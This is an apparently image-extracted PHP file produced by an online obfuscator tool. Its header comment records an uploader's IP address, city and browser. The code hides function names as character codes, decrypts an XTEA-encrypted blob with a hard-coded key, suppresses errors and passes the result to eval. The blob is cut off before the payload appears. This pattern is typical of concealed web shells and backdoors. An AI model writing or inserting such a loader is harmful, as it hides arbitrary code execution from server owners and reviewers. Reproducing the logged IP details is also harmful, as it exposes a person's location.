 1 <?php
2 /***
3 Site : http://www.tool.eddiekidiw.com/phpobfuscator-v-02.html
4 Date : 2018-11-20
5 Day : Tuesday
6 Time : 16:25:03
7 Ipaddress : 182.0.165.192
8 Hostname : 182.0.165.192
9 City : Jakarta
10 Country : ID
11 Region : Jakarta
12 Browser : Mozilla/5.0 (Linux; Android 6.0.1; SM-G532G) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/70.0.3538.80 Mobile Safari/537.36
13 ***/
14 $BpyjIrBGjCInEHMzNuDP=yBKNzmsSJmhWCPwnvSFv('088116101097');$sjCqOLgxQbxrrWAancHw=
yBKNzmsSJmhWCPwnvSFv('116114105109');$FqKjYwIMQmBjwezlQGJG=yBKNzmsSJmhWCPwnvSFv(
'101110099114121112116');$HgXZcyaqBHMgXwqVTZIK=new$BpyjIrBGjCInEHMzNuDP(
yBKNzmsSJmhWCPwnvSFv('0530970990551000550540530520991020530970570550490540480570
54052098055099097048048101050098054051'));error_reporting(0);@eval($
sjCqOLgxQbxrrWAancHw($HgXZcyaqBHMgXwqVTZIK->$FqKjYwIMQmBjwezlQGJG('W/